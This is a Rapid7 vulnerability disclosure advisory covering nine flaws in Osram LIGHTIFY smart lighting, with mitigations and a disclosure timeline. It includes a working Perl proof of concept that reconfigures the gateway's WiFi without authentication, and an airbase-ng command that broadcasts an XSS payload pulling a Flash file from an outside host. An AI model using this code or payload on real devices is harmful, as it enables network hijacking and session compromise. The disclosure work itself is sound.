Last updated at Mon, 17 Apr 2023 21:58:02 GMT
Nine issues affecting the Home or Pro versions of Osram LIGHTIFY were discovered, with the practical exploitation effects ranging from the accidental disclosure of sensitive network configuration information, to persistent cross-site scripting (XSS) on the web management console, to operational command execution on the devices themselves without authentication. The issues are designated in the table below. At the time of this disclosure's publication, the vendor has indicated that all but the lack of SSL pinning and the issues related to ZigBee rekeying have been addressed in the latest patch set.
| Description | Status | Platform | R7 ID | CVE |
|---|---|---|---|---|
| Cleartext WPA2 PSK | Fixed | Home | R7-2016-10.1 | CVE-2016-5051 |
| Lack of SSL Pinning | Unfixed | Home | R7-2016-10.2 | CVE-2016-5052 |
| Pre-Authentication Command Execution | Fixed | Home | R7-2016-10.3 | CVE-2016-5053 |
| ZigBee Network Command Replay | Unfixed | Home | R7-2016-10.4 | CVE-2016-5054 |
| Web Management Console Persistent XSS | Fixed | Pro | R7-2016-10.5 | CVE-2016-5055 |
| Weak Default WPA2 PSKs | Fixed | Pro | R7-2016-10.6 | CVE-2016-5056 |
| Lack of SSL Pinning | Unfixed | Pro | R7-2016-10.7 | CVE-2016-5057 |
| ZigBee Network Command Replay | Unfixed | Pro | R7-2016-10.8 | CVE-2016-5058 |
| Cached Screenshot Information Leak | Fixed | Pro | R7-2016-10.9 | CVE-2016-5059 |
Product Description
According to the vendor's January, 2015 press release, Osram LIGHTIFY provides "a portfolio of cost-effective indoor and outdoor lighting products that can be controlled and automated via an app on your mobile device to help you save energy, enhance comfort, personalize your environment, and experience joy and fun." It is used for both residential and commercial customers, using either the Home and Pro versions, respectively. As a "smart lighting" offering, Osram LIGHTIFY is part of the Internet of Things (IoT) landscape, and is compatible with other ZigBee based automation solutions.
Credit
These issues were discovered by Deral Heiland, Research Lead at Rapid7, Inc., and this advisory was prepared in accordance with Rapid7's [disclosure policy].
Exploitation and Mitigation
R7-2016-10.1: Cleartext WPA2 PSK (Home) (CVE-2016-5051)

Examination of the mobile application for LIGHTIFY Home, running on an iPad revealed the WiFi WPA pre-shared key (PSK) of the user's home WiFi as stored in cleartext in the file, /private/var/mobile/Containers/Data/Application/F1D60C51-6DF5-4AAE-9DB1- 40ECBDBDF692/Library/Preferences//com.osram.lightify.home.plist. Examining this file reveals the cleartext string as shown in Figure 1:
If the device is lost or stolen, an attacker could extract this data from the file.
Mitigation for R7-2016-10.1
A vendor-supplied patch should configure the mobile app to prevent storing potentially sensitive information, such as WiFi PSKs and passwords in cleartext. While some local storage is likely necessary for normal functionality, such information should be stored in an encrypted format that requires authentication.
Absent a vendor-supplied patch, users should avoid connecting the product to a network that is intended to be hidden or restricted. In cases where this is undesirable, users should ensure that the mobile device is configured for full-disk encryption (FDE) and require at least a password on first boot.
R7-2016-10.2: Lack of SSL Pinning (Home) (CVE-2016-5052)
Examination of the mobile application reveals that SSL pinning is not in use. By not implementing SSL pinning, it is possible for an attacker to conduct a Man-in-the-Middle (MitM) attack, ultimately exposing SSL-encrypted traffic to the successful attacker for inspection and manipulation.
Mitigation for R7-2016-10.2
A vendor-supplied patch should configure the mobile application to use SSL pinning.
Absent a vendor-supplied patch, users should avoid using the mobile application in potentially hostile networks.
R7-2016-10.3: Pre-Authentication Command Execution (Home) (CVE-2016-5053)
Examination of the network services on the gateway shows that port 4000/TCP is used for local control when Internet services are down, and no authentication is required to pass commands to this TCP port. With this access, an unauthenticated actor can execute commands to change lighting, and also execute commands to reconfigure the devices. The following Perl script proof of concept code can be used to reconfigure a vulnerable device's primary WiFi connection, causing it to reconnect to an attacker-supplied WiFi network.
#!/usr/bin/perl
# POC to change SSID setting on OSRAM LIGHTIFY GATEWAY
# Deral Heiland, Rapid7, Inc.
use IO::Socket;
if ($#ARGV != 2) {
print " You are missing needed Arguments\n";
print "Usage: lightify_SSID_changer.pl TargetIP SSID WPA_PSK \n";
exit(1);
}
# Input variables
my $IP = $ARGV[0];
my $SSID = $ARGV[1];
my $WPAPSK = $ARGV[2];
# Set up TCP socket
$socket = new IO::Socket::INET (
PeerAddr => $IP,
PeerPort => 4000,
Proto => TCP,
)
or die "Couldn't connect to Target\n";
#Set up data to send to port 4000
$data1 = "\x83\x00\x00\xe3\x03\x00\x00\x00\x01";
$data2 = pack('a33',"$SSID");
$data3 = pack('a69',"$WPAPSK");
$data4 = "\x04\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00";
$send_data = join "", $data1, $data2, $data3, $data4;
#send data to port 4000
$socket->send($send_data);
close $socket;
exit;
Mitigation for R7-2016-10.3
A vendor-supplied patch should implement and enforce authentication on the gateway's 4000/TCP interface.
Absent a vendor-supplied patch, users should not deploy the gateway in a network environment used by potentially malicious actors.
R7-2016-10.4: ZigBee Network Command Replay (Home) (CVE-2016-5054)
Examination of the ZigBee home automation communication reveals that no rekeying of the Zigbee secure communication takes place after the initial pairing of the ZigBee-enabled end nodes (the light components of the system). Due to this lack of routine rekeying, it is possible for a malicious actor to capture and replay the Zigbee communication at any time, and replay those commands to disrupt lighting services without any other form of authentication.
Mitigation for R7-2016-10.4
Current Zigbee Home Automation Protocol Standard suffers from vulnerabilities preventing the ability to proper secure the Zigbee Home Automation protocol. The solution to resolving these inherent security flaws require fixing of the core protocol, which is under the control of the Zigbee alliance
Absent corrections of the Zigbee Home Automation protocol, users should not deploy the lighting components in a network environment used by potentially malicious actors.
R7-2016-10.5: Web Management Console Persistent XSS (Pro) (CVE-2016-5055)
The installed web management console, which runs on ports 80/TCP and 443/TCP, is vulnerable to a persistent Cross Site Scripting (XSS) vulnerability. This vulnerability allows a malicious actor to inject persistent JavaScript and HTML code into various fields within the Pro web management interface. When this data is viewed within the web console, the injected code will execute within the context of the authenticated user. As a result, a malicious actor can inject code which could modify the system configuration, exfiltrate or alter stored data, or take control of the product in order to launch browser-based attacks against the authenticated user's workstation.


The first example of this flaw was found by injecting persistent XSS into the security logs via the username field during the basic authentication sequence, as shown below in Figure 2.
Anything entered in the "User Name" field gets written to the security logs without sanitization. When these logs are reviewed, the JavaScript is rendered and executed by the victim's browser. Figure 3 demonstrates an alert box run in this way.
The second example of this flaw was found by injecting XSS into the Wireless Client Mode configuration page. This was accomplished using a rogue access point to broadcast an SSID containing the XSS payload. Using the following airbase-ng command, it is possible to broadcast the XSS payload as an SSID name.
bash airbase-ng -e '</script><embed src=//ld1.us/4.swf>' -c 9 wlan0mon
When the SSID of </script><embed src=//ld1.us/4.swf> is displayed on the Wireless Client Mode configuration page, the referenced Flash file is downloaded and run in the context of the authenticated user. This is shown in Figure 4.
Mitigation for R7-2016-10.5
A vendor supplied patch should enforce that all data should be filtered and special characters such as > and < should be properly escaped before being displayed by the web management console.
Absent a vendor-supplied patch, users should not deploy the web management console in a network environment used by potentially malicious actors.
R7-2016-10.6: Weak Default WPA2 PSKs (Pro) (CVE-2016-5056)


Weak default WPA2 pre-shared keys (PSKs) were identified on the devices examined, which used an eight character PSK using only the characters from the set "0123456789abcdef". This extremely small keyspace of limited characters and a fixed, short length makes it possible to crack a captured WPA2 authentication handshake in less than 6 hours, leading to remote access to the cleartext WPA2 PSK. Figure 5 shows the statistics of cracking the WPA2 PSK on one device in 5 hours and 57 minutes.
A second device's WPA2 PSK was cracked in just 2 hours and 42 minutes, as shown in Figure 6:
Mitigation for R7-2016-10.6
A vendor-supplied patch should implement a longer default PSKs utilizing a larger keyspace that includes both uppercase and lowercase alphanumeric characters and punctuation, since these keys are not typically intended to be remembered by humans.
Absent a vendor-supplied patch, users should set their own PSKs with the above advice, and not rely on the shipped defaults by the vendor.
R7-2016-10.7: Lack of SSL Pinning (Pro) (CVE-2016-5057)
As in the Home version of the system, the Pro version does not implement SSL pinning in the mobile app. See R7-2016-10.2: Lack of SSL Pinning (Home) (CVE-2016-5052), above.
R7-2016-10.8: ZigBee Network Command Replay (Pro) (CVE-2016-5058)
As in the Home version of the system, the Pro version does not implement rekeying of the ZigBee commands. See R7-2016-10.4: ZigBee Network Command Replay (Home) (CVE-2016-5054), above.

R7-2016-10.9: Cached Screenshot Information Leak (Pro) (CVE-2016-5059)
Examination of the commissioning app revealed that the application was caching screenshot of the current page when the IPAD home button was selected in the folder,/private/var/mobile/Containers/Data/Application/A253B0DA-CFCE-433AB0A1- EAEB7B10B49C/Library/Caches/Snapshots/com.osram.LightifyPro/com.osr am.LightifyPro.
This practice can often lead to confidential data being stored within the snapshot folder on the IPAD device. As shown in Figure 7, the plain text password of the gateway is displayed in the cached screenshot.
Mitigation for R7-2016-10.9
A vendor-supplied patch should use a default page for the Downscale function when the home button is pressed, and that all passwords and keys displayed on the application configuration pages be obfuscated with asterisks.
Absent a vendor-supplied patch, users should be mindful of when they minimize the running mobile application to avoid accidentally disclosing sensitive information.
Disclosure Timeline
- Mon, May 16, 2016: Initial contact to the vendor by Rapid7.
- Tue, May 17, 2016: Vendor acknowledged receipt of vulnerability details.
- Tue, May 31, 2016: Details disclosed to CERT/CC (Report number VR-174).
- Wed, Jun 01, 2016: CVEs assigned by CERT/CC.
- Thu, Jul 07, 2016: Disclosure timeline updated and communicated to the vendor and CERT/CC.
- Thu, Jul 21, 2016: Vendor provided an update on patch development.
- Tue, Jul 26, 2016: Public disclosure of the issues.
Update (Aug 10, 2016): Added a note about the Zigbee protocol for R7-2016-10.4 in the summary section.